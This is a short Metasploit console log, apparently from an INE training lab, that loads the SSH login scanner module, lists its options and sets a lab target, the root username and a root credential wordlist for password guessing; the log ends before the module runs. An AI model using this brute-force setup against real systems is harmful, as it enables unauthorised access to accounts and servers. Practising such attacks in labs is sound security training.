 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/wordlists/metasploit/root_userpass.txt
USERPASS_FILE => /usr/share/wordlists/metasploit/root_userpass.txt